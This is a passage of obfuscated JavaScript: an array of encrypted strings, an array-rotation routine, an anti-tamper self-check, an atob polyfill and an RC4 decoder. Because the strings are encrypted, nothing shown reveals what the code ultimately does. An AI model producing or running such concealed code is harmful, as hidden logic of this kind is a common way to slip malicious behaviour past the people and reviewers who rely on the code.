4\x33\x43\x6e\x73\x4b\x68\x77\x6f\x74\x4d\x77\x6f\x44\x44\x69\x38\x4f\x39\x44\x44\x45\x45\x77\x70\x76\x43\x6b\x41\x63\x72\x77\x70\x34\x32\x63\x4d\x4f\x4e','\x77\x36\x6b\x34\x49\x4d\x4f\x68\x42\x38\x4b\x75','\x66\x48\x4d\x36\x77\x6f\x76\x44\x6f\x73\x4b\x7a\x77\x35\x30\x74\x77\x70\x54\x43\x74\x53\x52\x6a\x77\x70\x4c\x44\x70\x6a\x70\x2b\x49\x63\x4b\x2f\x4c\x38\x4f\x52\x44\x51\x3d\x3d','\x51\x43\x48\x44\x75\x67\x4c\x44\x69\x38\x4f\x56\x77\x71\x6e\x43\x69\x68\x51\x59\x77\x70\x58\x44\x72\x38\x4f\x56\x64\x73\x4f\x44\x77\x6f\x67\x73\x57\x57\x48\x43\x6b\x7a\x4d\x47\x63\x4d\x4f\x53\x62\x38\x4b\x72\x77\x71\x64\x49\x55\x67\x3d\x3d','\x62\x56\x37\x44\x75\x4d\x4b\x78\x44\x41\x3d\x3d','\x58\x63\x4b\x48\x48\x57\x46\x67\x4b\x73\x4f\x38\x77\x37\x7a\x44\x68\x38\x4f\x66\x55\x67\x3d\x3d','\x77\x71\x39\x4f\x53\x4d\x4f\x2b\x44\x63\x4f\x72\x77\x34\x78\x71','\x58\x38\x4b\x33\x66\x6d\x4c\x44\x6e\x73\x4f\x6b\x66\x6a\x44\x44\x71\x63\x4f\x67\x66\x45\x2f\x44\x76\x38\x4f\x6b\x4e\x73\x4b\x79\x62\x63\x4b\x4b\x54\x73\x4b\x57\x44\x63\x4f\x42\x44\x4d\x4b\x6e\x61\x79\x59\x4a\x77\x34\x62\x44\x6f\x38\x4f\x6e\x77\x36\x6f\x4a\x48\x78\x59\x39\x4f\x4d\x4f\x35\x50\x73\x4f\x45\x77\x37\x4c\x43\x71\x73\x4f\x4a\x41\x63\x4b\x30\x77\x72\x50\x44\x6c\x4d\x4b\x46\x77\x6f\x54\x43\x6b\x63\x4f\x38\x77\x6f\x45\x38\x77\x37\x74\x65\x77\x34\x55\x35\x45\x63\x4b\x76\x77\x6f\x58\x43\x70\x57\x73\x47\x77\x34\x37\x44\x6b\x32\x77\x4e\x77\x37\x6e\x44\x73\x30\x66\x43\x6e\x43\x38\x6a\x77\x37\x52\x64\x55\x31\x42\x77\x65\x31\x58\x43\x68\x52\x63\x6d\x50\x42\x51\x3d','\x51\x63\x4b\x66\x77\x71\x70\x4b\x50\x41\x3d\x3d','\x77\x35\x67\x55\x46\x67\x3d\x3d','\x77\x35\x73\x74\x4f\x67\x3d\x3d','\x77\x71\x64\x68\x77\x70\x6f\x71\x46\x38\x4b\x4a\x57\x6b\x50\x44\x6e\x77\x3d\x3d','\x77\x71\x50\x44\x6c\x4d\x4f\x31\x58\x6a\x63\x42\x55\x48\x4d\x3d','\x77\x70\x33\x44\x67\x4d\x4b\x45\x77\x35\x4a\x75\x54\x63\x4f\x6d\x77\x35\x45\x3d','\x52\x58\x6b\x38\x77\x71\x6b\x3d','\x77\x72\x48\x44\x6e\x73\x4f\x6b\x57\x44\x4d\x4c\x55\x48\x51\x2f\x52\x6e\x2f\x43\x75\x79\x2f\x44\x73\x63\x4f\x72\x77\x37\x2f\x44\x71\x63\x4f\x55\x46\x4d\x4f\x6b\x50\x41\x3d\x3d','\x51\x53\x6e\x44\x75\x42\x50\x44\x67\x51\x3d\x3d','\x61\x7a\x6c\x46\x4a\x46\x37\x43\x6e\x31\x44\x43\x72\x38\x4f\x52\x57\x43\x63\x67','\x56\x45\x6e\x44\x6f\x73\x4f\x4f\x77\x35\x58\x44\x6f\x55\x4c\x44\x68\x53\x4a\x4e\x77\x70\x72\x43\x6b\x63\x4f\x6b\x77\x70\x66\x43\x6c\x38\x4f\x52\x4a\x4d\x4b\x2b\x4c\x38\x4b\x73\x64\x30\x41\x3d','\x77\x37\x5a\x4a\x77\x37\x68\x6a\x4b\x67\x3d\x3d','\x41\x4d\x4f\x71\x77\x72\x39\x74\x42\x43\x5a\x69\x77\x34\x30\x3d','\x45\x73\x4b\x56\x5a\x4d\x4f\x36\x5a\x41\x37\x44\x6a\x63\x4f\x52\x77\x70\x72\x43\x6b\x4d\x4f\x67\x77\x37\x35\x39\x77\x34\x49\x4a\x4b\x51\x4d\x50\x77\x71\x4e\x4e\x77\x36\x73\x49\x77\x70\x72\x43\x70\x67\x3d\x3d','\x77\x35\x42\x55\x77\x35\x45\x3d','\x77\x36\x67\x6c\x50\x38\x4f\x37\x45\x4d\x4b\x34\x77\x71\x4c\x43\x6b\x73\x4b\x76\x77\x36\x6b\x3d','\x57\x6a\x59\x7a\x77\x6f\x33\x44\x67\x63\x4b\x67\x77\x72\x48\x43\x75\x41\x3d\x3d','\x57\x42\x54\x44\x72\x30\x68\x4e\x77\x34\x51\x61\x77\x34\x39\x70\x77\x35\x54\x44\x6e\x6d\x41\x3d','\x77\x72\x6a\x44\x75\x38\x4f\x69\x48\x4d\x4f\x65','\x41\x73\x4b\x6b\x77\x6f\x72\x44\x76\x77\x67\x3d','\x54\x79\x41\x76\x77\x6f\x76\x44\x6b\x4d\x4b\x6e\x77\x37\x44\x43\x76\x6c\x4a\x49\x77\x6f\x7a\x43\x6b\x67\x73\x3d','\x51\x63\x4f\x50\x59\x68\x5a\x61\x77\x6f\x59\x3d','\x77\x72\x58\x43\x6b\x6c\x58\x44\x76\x32\x63\x3d','\x57\x54\x73\x30\x77\x70\x33\x44\x67\x63\x4b\x36','\x77\x37\x5a\x77\x4f\x4d\x4b\x42\x77\x70\x64\x66\x58\x63\x4f\x35\x53\x38\x4f\x2b\x77\x35\x66\x44\x67\x55\x73\x41\x77\x36\x59\x34','\x63\x73\x4b\x6f\x77\x6f\x67\x7a\x77\x71\x2f\x44\x68\x51\x3d\x3d','\x77\x34\x64\x50\x77\x34\x51\x75\x64\x51\x77\x68\x5a\x4d\x4f\x62\x77\x71\x55\x52\x77\x6f\x7a\x43\x75\x46\x4c\x44\x71\x51\x3d\x3d','\x77\x36\x54\x44\x67\x38\x4b\x75\x59\x33\x31\x62\x77\x35\x55\x79\x61\x44\x4e\x48\x50\x41\x44\x44\x6b\x7a\x37\x43\x6a\x63\x4f\x77\x50\x32\x6e\x44\x70\x54\x44\x44\x73\x77\x3d\x3d','\x55\x73\x4b\x43\x77\x35\x34\x66\x4b\x4d\x4f\x75','\x53\x79\x6f\x7a\x77\x6f\x72\x44\x6d\x73\x4b\x2b\x77\x37\x44\x43\x6e\x6e\x35\x6c\x77\x71\x2f\x43\x76\x7a\x46\x38\x58\x47\x30\x56\x77\x6f\x77\x35','\x4e\x47\x2f\x43\x74\x6b\x62\x43\x73\x73\x4b\x72\x58\x67\x62\x44\x6d\x45\x6a\x43\x72\x73\x4f\x33','\x77\x72\x37\x43\x6e\x45\x4c\x44\x70\x6d\x6b\x6e\x77\x34\x6b\x32\x66\x4d\x4b\x6d\x44\x46\x33\x43\x70\x4d\x4b\x45\x77\x6f\x6e\x43\x67\x32\x33\x44\x6c\x69\x34\x68\x77\x37\x2f\x43\x6f\x73\x4f\x73\x51\x63\x4f\x65\x55\x7a\x6c\x4e\x43\x77\x3d\x3d','\x4b\x4d\x4b\x2f\x59\x77\x3d\x3d','\x61\x73\x4b\x58\x4c\x53\x4d\x51\x77\x37\x42\x42\x49\x48\x73\x3d','\x77\x37\x35\x73\x77\x36\x37\x44\x6e\x55\x76\x44\x6d\x77\x3d\x3d','\x5a\x55\x7a\x44\x72\x56\x44\x43\x73\x63\x4b\x76\x77\x70\x6e\x43\x67\x4d\x4f\x75\x77\x34\x5a\x2b\x77\x72\x51\x30\x77\x37\x6e\x44\x69\x63\x4f\x5a\x4d\x38\x4f\x42\x64\x4d\x4f\x43\x77\x35\x49\x46\x64\x63\x4f\x4c\x58\x30\x62\x43\x6c\x67\x3d\x3d','\x51\x63\x4b\x62\x77\x35\x73\x5a\x4f\x51\x3d\x3d','\x77\x36\x77\x4f\x77\x34\x6b\x3d','\x77\x71\x44\x43\x6b\x55\x48\x44\x71\x47\x63\x6f\x77\x34\x34\x3d','\x59\x73\x4b\x69\x50\x77\x37\x44\x73\x56\x34\x3d','\x77\x6f\x7a\x44\x76\x33\x78\x2b\x53\x73\x4b\x2b\x77\x6f\x46\x4b\x77\x34\x66\x44\x74\x38\x4b\x49\x77\x34\x72\x43\x74\x38\x4b\x55\x65\x68\x35\x47','\x77\x34\x64\x59\x77\x34\x77\x74\x61\x43\x41\x3d','\x61\x63\x4b\x72\x50\x67\x76\x44\x70\x46\x72\x43\x67\x45\x56\x44\x77\x36\x73\x3d','\x77\x6f\x58\x44\x68\x4d\x4b\x41\x77\x34\x68\x67\x51\x38\x4f\x38\x77\x34\x31\x73\x77\x6f\x5a\x46\x54\x38\x4b\x6f\x42\x73\x4b\x68\x57\x46\x66\x44\x6f\x46\x30\x6e\x42\x4d\x4f\x63\x4b\x7a\x42\x4b\x77\x71\x2f\x44\x6d\x4d\x4b\x67\x77\x35\x52\x4a\x5a\x38\x4b\x71\x4f\x63\x4f\x35\x4e\x68\x7a\x44\x67\x63\x4f\x69\x56\x51\x3d\x3d','\x53\x69\x49\x78\x77\x70\x76\x44\x6b\x41\x3d\x3d','\x66\x6c\x37\x44\x76\x6b\x76\x43\x6c\x38\x4b\x70\x77\x6f\x6a\x43\x67\x63\x4f\x6f\x77\x71\x78\x76\x77\x71\x77\x67','\x77\x71\x64\x70\x77\x70\x44\x44\x68\x6b\x6b\x34','\x77\x72\x4c\x43\x6a\x31\x58\x44\x6f\x57\x6f\x3d','\x77\x71\x74\x36\x77\x6f\x66\x44\x67\x55\x6f\x71\x4e\x4d\x4f\x36\x77\x36\x50\x43\x6b\x63\x4b\x78\x77\x36\x35\x45\x4a\x33\x35\x35\x77\x36\x77\x6b\x77\x36\x59\x4f\x59\x4d\x4b\x42\x77\x36\x41\x73\x5a\x48\x73\x2b\x77\x34\x4d\x72\x77\x70\x7a\x43\x6c\x31\x66\x44\x6a\x67\x4c\x44\x6f\x63\x4b\x50\x53\x73\x4b\x66\x77\x6f\x67\x3d','\x77\x71\x4d\x41\x48\x4d\x4b\x57\x77\x71\x51\x3d','\x62\x6b\x7a\x44\x73\x63\x4b\x32\x4b\x4d\x4f\x76\x77\x71\x77\x4b\x77\x35\x37\x44\x76\x77\x7a\x44\x67\x58\x4d\x3d','\x77\x72\x66\x44\x67\x38\x4f\x6d\x51\x7a\x6f\x64','\x77\x70\x2f\x44\x74\x48\x51\x79\x77\x34\x59\x3d','\x5a\x55\x7a\x44\x72\x56\x44\x43\x73\x63\x4b\x76\x77\x70\x6e\x43\x67\x4d\x4f\x75\x77\x34\x5a\x37\x77\x71\x73\x6b\x77\x36\x7a\x44\x6f\x63\x4f\x51\x4a\x63\x4b\x42\x62\x4d\x4f\x6a\x77\x35\x30\x57\x59\x4d\x4b\x4e\x41\x41\x6e\x44\x68\x63\x4f\x51\x52\x77\x76\x43\x74\x58\x2f\x43\x73\x63\x4f\x6a\x4f\x79\x34\x39\x5a\x56\x59\x3d','\x77\x6f\x6a\x44\x74\x58\x41\x75\x77\x36\x4d\x52\x55\x46\x6c\x59\x4d\x79\x72\x44\x71\x63\x4f\x6e','\x58\x6a\x45\x38\x77\x6f\x44\x44\x6b\x63\x4b\x36','\x65\x55\x33\x44\x74\x63\x4b\x71\x44\x51\x3d\x3d','\x77\x70\x50\x44\x70\x32\x4d\x31\x77\x34\x55\x58\x51\x56\x68\x65\x57\x54\x76\x44\x73\x63\x4f\x7a\x77\x6f\x64\x5a\x4a\x47\x34\x4d\x51\x6d\x48\x44\x70\x33\x77\x69\x4a\x4d\x4f\x62\x77\x36\x52\x46\x77\x35\x33\x43\x76\x57\x5a\x68\x77\x34\x46\x42\x77\x71\x33\x44\x73\x69\x4a\x79\x66\x41\x76\x43\x76\x32\x54\x44\x74\x48\x37\x43\x75\x73\x4f\x48\x77\x37\x30\x3d','\x57\x33\x6f\x74\x77\x71\x76\x44\x68\x38\x4b\x50\x77\x34\x73\x3d','\x77\x36\x4c\x44\x71\x73\x4b\x2b\x50\x63\x4b\x31\x46\x63\x4b\x4c\x77\x6f\x6e\x43\x72\x48\x76\x44\x6c\x4d\x4b\x41\x42\x69\x76\x44\x6f\x48\x2f\x44\x74\x6d\x2f\x44\x73\x63\x4f\x64\x61\x4d\x4f\x70\x5a\x46\x31\x52','\x77\x70\x50\x44\x70\x32\x4d\x31\x77\x34\x55\x58\x51\x56\x68\x65\x57\x53\x6e\x44\x72\x38\x4f\x6e\x77\x70\x5a\x56','\x43\x57\x73\x73\x77\x36\x59\x6c','\x77\x72\x73\x41\x42\x73\x4b\x4b\x77\x71\x62\x44\x72\x53\x44\x44\x6f\x73\x4f\x51\x77\x35\x62\x43\x70\x79\x39\x38\x52\x73\x4b\x38\x61\x43\x6f\x61\x45\x38\x4b\x2b\x49\x4d\x4b\x62\x77\x34\x52\x68\x49\x56\x63\x57\x4d\x47\x58\x44\x70\x77\x3d\x3d','\x65\x69\x56\x44\x49\x33\x4c\x43\x6e\x56\x76\x43\x74\x63\x4f\x6f\x63\x79\x49\x78\x77\x71\x77\x3d','\x50\x4d\x4f\x4c\x77\x70\x78\x76\x77\x36\x30\x55','\x64\x56\x37\x44\x6f\x73\x4b\x74\x44\x73\x4f\x70\x77\x72\x30\x4c\x77\x35\x6a\x43\x6c\x52\x6a\x44\x68\x6e\x66\x43\x6d\x38\x4b\x59\x77\x35\x4c\x44\x71\x53\x37\x43\x75\x33\x68\x44\x58\x38\x4f\x6f\x77\x70\x37\x43\x70\x6a\x49\x4f\x77\x70\x6b\x63\x59\x6b\x52\x6c','\x77\x72\x42\x6f\x77\x70\x54\x44\x6d\x6d\x77\x73\x4a\x63\x4f\x37\x77\x36\x58\x44\x75\x38\x4b\x6c\x77\x36\x6c\x41','\x77\x71\x44\x43\x6b\x56\x58\x44\x75\x32\x67\x70\x77\x34\x38\x30','\x77\x36\x52\x51\x44\x4d\x4f\x53\x77\x72\x33\x43\x76\x57\x54\x44\x73\x63\x4b\x62\x77\x6f\x54\x44\x70\x69\x41\x73\x53\x4d\x4f\x46\x63\x33\x30\x49\x55\x63\x4b\x47\x64\x73\x4b\x54\x77\x70\x59\x7a\x66\x45\x52\x46\x61\x77\x3d\x3d','\x54\x63\x4b\x59\x48\x33\x74\x67','\x48\x58\x67\x68\x77\x36\x55\x6c','\x53\x54\x31\x31','\x77\x37\x48\x44\x6c\x68\x6b\x3d','\x5a\x63\x4b\x4b\x4c\x79\x63\x3d','\x4d\x38\x4f\x51\x77\x70\x46\x6e','\x62\x55\x7a\x44\x6f\x51\x3d\x3d','\x77\x70\x63\x46\x50\x77\x3d\x3d','\x77\x72\x37\x44\x72\x38\x4f\x39\x41\x51\x3d\x3d','\x45\x4d\x4b\x4f\x55\x51\x3d\x3d','\x77\x71\x42\x4f\x48\x67\x3d\x3d','\x58\x63\x4b\x4d\x45\x51\x3d\x3d','\x77\x70\x6b\x72\x43\x41\x44\x43\x68\x6e\x5a\x51\x52\x31\x55\x39\x77\x37\x67\x3d','\x4a\x38\x4f\x46\x77\x70\x4a\x7a\x77\x36\x51\x3d','\x59\x38\x4b\x2f\x77\x72\x49\x30\x77\x71\x6e\x44\x6e\x38\x4f\x48\x5a\x77\x3d\x3d','\x4e\x57\x76\x43\x67\x33\x6a\x44\x67\x4d\x4f\x53\x4b\x6e\x7a\x44\x6c\x55\x2f\x43\x6b\x38\x4f\x2b\x77\x71\x38\x7a\x77\x35\x6a\x44\x6c\x6c\x50\x44\x6c\x6e\x73\x5a\x77\x37\x72\x43\x6a\x44\x44\x43\x6e\x73\x4f\x67\x77\x35\x67\x42\x77\x72\x67\x2f\x77\x37\x62\x44\x6d\x38\x4b\x79\x77\x72\x55\x68\x65\x46\x76\x44\x6e\x44\x2f\x43\x74\x38\x4b\x76','\x66\x4d\x4f\x42\x65\x67\x3d\x3d','\x53\x4d\x4f\x52\x52\x48\x52\x32\x50\x4d\x4f\x74\x77\x71\x72\x44\x6b\x63\x4f\x54\x51\x38\x4f\x69\x4e\x63\x4f\x62\x77\x36\x72\x44\x74\x6e\x76\x44\x71\x42\x50\x44\x76\x6b\x35\x58\x41\x44\x2f\x44\x75\x38\x4b\x47\x77\x71\x7a\x44\x6d\x38\x4b\x74\x77\x72\x33\x44\x74\x47\x62\x44\x6a\x46\x6e\x43\x74\x55\x34\x51\x49\x73\x4f\x34\x4d\x38\x4b\x70\x77\x35\x72\x44\x73\x48\x64\x50\x77\x37\x62\x44\x72\x47\x6a\x44\x76\x4d\x4b\x70\x77\x71\x62\x44\x6b\x73\x4b\x79\x4b\x77\x52\x64\x62\x63\x4f\x4b\x77\x6f\x6e\x43\x6b\x38\x4f\x73\x77\x70\x39\x35\x77\x36\x7a\x44\x73\x77\x3d\x3d','\x45\x63\x4b\x38\x51\x77\x3d\x3d','\x77\x71\x39\x46\x47\x77\x3d\x3d','\x77\x6f\x37\x43\x6f\x73\x4f\x4e\x51\x30\x63\x72\x77\x71\x39\x58\x77\x71\x37\x44\x75\x33\x37\x43\x6a\x79\x51\x3d','\x4f\x4d\x4f\x4a\x77\x70\x6b\x3d','\x77\x35\x58\x43\x73\x7a\x63\x3d','\x77\x72\x5a\x37\x4d\x77\x3d\x3d','\x77\x6f\x7a\x43\x74\x38\x4b\x42\x55\x52\x64\x54\x4b\x63\x4b\x45\x77\x72\x4c\x43\x75\x4d\x4f\x4b\x77\x37\x5a\x71\x43\x4d\x4f\x6e\x77\x71\x2f\x43\x6e\x55\x39\x43\x58\x73\x4f\x4f\x62\x73\x4f\x64\x42\x63\x4b\x5a\x61\x63\x4f\x4a\x77\x71\x6c\x4f\x45\x63\x4b\x54\x4e\x63\x4b\x5a\x77\x70\x6f\x3d','\x77\x37\x6f\x2b\x45\x7a\x73\x3d','\x52\x63\x4b\x66\x77\x71\x68\x62\x4e\x73\x4b\x43','\x77\x6f\x6a\x44\x6c\x38\x4b\x54\x77\x34\x42\x7a\x52\x38\x4f\x4e\x77\x34\x35\x37\x77\x34\x56\x56\x55\x73\x4b\x35','\x77\x72\x6e\x43\x6b\x46\x4d\x3d','\x54\x63\x4b\x61\x45\x41\x3d\x3d','\x77\x36\x58\x44\x72\x38\x4b\x75','\x49\x41\x6c\x76\x50\x31\x44\x43\x6d\x30\x37\x43\x71\x4d\x4f\x70\x57\x79\x49\x61\x77\x70\x2f\x44\x76\x6a\x2f\x43\x71\x4d\x4b\x4a\x55\x4d\x4b\x6d\x63\x67\x6a\x44\x6c\x6a\x33\x43\x76\x57\x6a\x43\x75\x58\x33\x43\x6a\x4d\x4f\x71\x4d\x43\x33\x44\x76\x7a\x41\x2b','\x77\x72\x66\x44\x68\x63\x4f\x6f\x54\x41\x3d\x3d','\x57\x73\x4b\x62\x77\x72\x56\x4d\x4f\x4d\x4b\x49\x77\x72\x6b\x3d','\x57\x38\x4b\x52\x77\x71\x45\x3d','\x77\x37\x64\x42\x77\x37\x70\x79\x49\x41\x73\x3d','\x77\x71\x72\x44\x74\x63\x4f\x74\x48\x4d\x4f\x57\x49\x73\x4f\x44\x77\x34\x45\x3d','\x77\x35\x38\x55\x50\x51\x3d\x3d','\x53\x42\x6a\x44\x73\x31\x35\x48\x77\x34\x5a\x52','\x77\x35\x64\x4f\x77\x34\x45\x37\x65\x6a\x6f\x71\x65\x63\x4f\x4c','\x77\x71\x42\x46\x45\x6c\x4a\x75\x77\x34\x59\x4b','\x77\x72\x35\x67\x77\x70\x6b\x3d','\x47\x38\x4b\x73\x77\x70\x6a\x44\x6f\x67\x64\x54\x51\x38\x4b\x62\x77\x34\x34\x3d','\x77\x71\x76\x44\x74\x4d\x4f\x74\x42\x73\x4f\x66\x49\x73\x4f\x34\x77\x36\x66\x43\x6f\x4d\x4b\x50\x77\x70\x78\x4d\x41\x38\x4b\x51\x77\x71\x6e\x44\x6c\x56\x6f\x49','\x58\x31\x37\x44\x6f\x4d\x4b\x68','\x4e\x73\x4f\x42\x77\x6f\x70\x53\x77\x36\x67\x63\x51\x77\x3d\x3d','\x51\x4d\x4f\x35\x77\x35\x39\x6c\x51\x54\x4d\x39\x77\x35\x62\x43\x71\x63\x4b\x4b\x77\x35\x59\x4b\x63\x31\x4a\x52','\x49\x73\x4f\x55\x77\x70\x4a\x76\x77\x37\x55\x3d','\x77\x70\x66\x44\x73\x33\x78\x39\x55\x63\x4b\x68','\x54\x68\x52\x6c\x46\x58\x62\x43\x76\x48\x6e\x43\x6b\x38\x4f\x56\x66\x51\x67\x4a\x77\x6f\x44\x44\x6c\x51\x50\x43\x6c\x38\x4b\x74\x63\x4d\x4b\x57\x51\x32\x4c\x44\x6b\x7a\x6e\x43\x70\x47\x58\x43\x75\x6b\x6e\x43\x72\x4d\x4f\x49\x61\x53\x4c\x44\x71\x6a\x4a\x73\x5a\x38\x4f\x62\x77\x34\x62\x44\x71\x63\x4f\x37\x4a\x4d\x4b\x35\x4a\x54\x77\x70\x50\x32\x49\x53\x63\x38\x4b\x2b\x77\x35\x6e\x43\x69\x45\x38\x4a\x77\x37\x44\x44\x73\x41\x73\x41\x77\x34\x63\x6e\x77\x36\x38\x48\x77\x37\x34\x78\x54\x41\x3d\x3d','\x54\x48\x6f\x67','\x77\x36\x54\x43\x67\x51\x4c\x44\x73\x7a\x30\x36\x77\x6f\x67\x6c\x4e\x73\x4f\x30\x56\x6b\x6a\x44\x75\x63\x4b\x64\x77\x36\x7a\x43\x68\x69\x38\x3d','\x77\x71\x68\x52\x64\x38\x4f\x6a\x43\x77\x3d\x3d','\x77\x34\x58\x43\x71\x54\x58\x43\x6d\x73\x4f\x46\x77\x71\x59\x3d','\x77\x72\x73\x6f\x46\x51\x3d\x3d','\x77\x6f\x6c\x4a\x77\x72\x77\x3d','\x61\x44\x78\x70','\x77\x6f\x6c\x4d\x65\x51\x3d\x3d','\x77\x36\x6b\x6e\x42\x77\x3d\x3d','\x77\x36\x4c\x44\x68\x4d\x4b\x59\x64\x46\x35\x74','\x77\x34\x66\x43\x6b\x4d\x4b\x51','\x57\x38\x4b\x43\x77\x71\x77\x3d','\x48\x73\x4f\x68\x77\x72\x38\x3d','\x57\x79\x33\x44\x6a\x41\x3d\x3d','\x57\x45\x59\x42','\x61\x45\x58\x44\x75\x6b\x76\x43\x6c\x38\x4b\x36'];(function(_0x1a03a2,_0x349f96){var _0xb5cf90=function(_0x38fcb5){while(--_0x38fcb5){_0x1a03a2['\x70\x75\x73\x68'](_0x1a03a2['\x73\x68\x69\x66\x74']());}};var _0xfdb1f8=function(){var _0x101cea={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x352ae1,_0x211f4a,_0x2a44b6,_0x147726){_0x147726=_0x147726||{};var _0x5f5339=_0x211f4a+'\x3d'+_0x2a44b6;var _0x1e4e4e=0x0;for(var _0x1e4e4e=0x0,_0x4b8159=_0x352ae1['\x6c\x65\x6e\x67\x74\x68'];_0x1e4e4e<_0x4b8159;_0x1e4e4e++){var _0x56e99d=_0x352ae1[_0x1e4e4e];_0x5f5339+='\x3b\x20'+_0x56e99d;var _0xfb3235=_0x352ae1[_0x56e99d];_0x352ae1['\x70\x75\x73\x68'](_0xfb3235);_0x4b8159=_0x352ae1['\x6c\x65\x6e\x67\x74\x68'];if(_0xfb3235!==!![]){_0x5f5339+='\x3d'+_0xfb3235;}}_0x147726['\x63\x6f\x6f\x6b\x69\x65']=_0x5f5339;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x524531,_0x47900b){_0x524531=_0x524531||function(_0x48e1be){return _0x48e1be;};var _0x556f7e=_0x524531(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x47900b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x1197cb=function(_0x162d6b,_0x21860c){_0x162d6b(++_0x21860c);};_0x1197cb(_0xb5cf90,_0x349f96);return _0x556f7e?decodeURIComponent(_0x556f7e[0x1]):undefined;}};var _0x3e0059=function(){var _0x18ca9f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x18ca9f['\x74\x65\x73\x74'](_0x101cea['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x101cea['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3e0059;var _0x447fe3='';var _0x439724=_0x101cea['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x439724){_0x101cea['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x439724){_0x447fe3=_0x101cea['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x101cea['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0xfdb1f8();}(_0x4a7f,0x1df));var _0xf4a7=function(_0x1a03a2,_0x349f96){_0x1a03a2=_0x1a03a2-0x0;var _0xb5cf90=_0x4a7f[_0x1a03a2];if(_0xf4a7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x22657a=function(){return this;};var _0xfdb1f8=_0x22657a();var _0x101cea='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0xfdb1f8['\x61\x74\x6f\x62']||(_0xfdb1f8['\x61\x74\x6f\x62']=function(_0x352ae1){var _0x211f4a=String(_0x352ae1)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2a44b6=0x0,_0x147726,_0x5f5339,_0x4bc62a=0x0,_0x1e4e4e='';_0x5f5339=_0x211f4a['\x63\x68\x61\x72\x41\x74'](_0x4bc62a++);~_0x5f5339&&(_0x147726=_0x2a44b6%0x4?_0x147726*0x40+_0x5f5339:_0x5f5339,_0x2a44b6++%0x4)?_0x1e4e4e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x147726>>(-0x2*_0x2a44b6&0x6)):0x0){_0x5f5339=_0x101cea['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5f5339);}return _0x1e4e4e;});}());var _0x4b8159=function(_0x56e99d,_0xfb3235){var _0x524531=[],_0x47900b=0x0,_0x48e1be,_0x556f7e='',_0x1197cb='';_0x56e99d=atob(_0x56e99d);for(var _0x162d6b=0x0,_0x21860c=_0x56e99d['\x6c\x65\x6e\x67\x74\x68'];_0x162d6b<_0x21860c;_0x162d6b++){_0x1197cb+='\x25'+('\x30\x30'+_0x56e99d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x162d6b)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x56e99d=decodeURIComponent(_0x1197cb);for(var _0x3e0059=0x0;_0x3e0059<0x100;_0x3e0059++){_0x524531[_0x3e0059]=_0x3e0059;}for(_0x3e0059=0x0;_0x3e0059<0x100;_0x3e0059++){_0x47900b=(_0x47900b+_0x524531[_0x3e0059]+_0xfb3235['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3e0059%_0xfb3235['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x48e1be=_0x524531[_0x3e0059];_0x524531[_0x3e0059]=_0x524531[_0x47900b];_0x524531[_0x47900b]=_0x48e1be;}_0x3e0059=0x0;_0x47900b=0x0;for(var _0x18ca9f=0x0;_0x18ca9f<_0x56e99d['\x6c\x65\x6e\x67\x74\x68'];_0x18ca9f++){_0x3e0059=(_0x3e0059+0x1)%0x100;_0x47900b=(_0x47900b+_0x524531[_0x3e0059])%0x100;_0x48e1be=_0x524531[_0x3e0059];_0x524531[_0x3e0059]=_0x524531[_0x47900b];_0x524531[_0x47900b]=_0x48e1be;_0x556f7e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x56e99d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x18ca9f)^_0x524531[(_0x524531[_0x3e0059]+_0x524531[_0x47900b])%0x100]);}return _0x556f7e;};_0xf4a7['\x72\x63\x34']=_0x4b8159;_0xf4a7['\x64\x61\x74\x61']={};_0xf4a7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x447fe3=_0xf4a7['\x64\x61\x74\x61'][_0x1a03a2];if(_0x447fe3===undefined){if(_0xf4a7['\x6f\x6e\x63\x65']===undefined){var 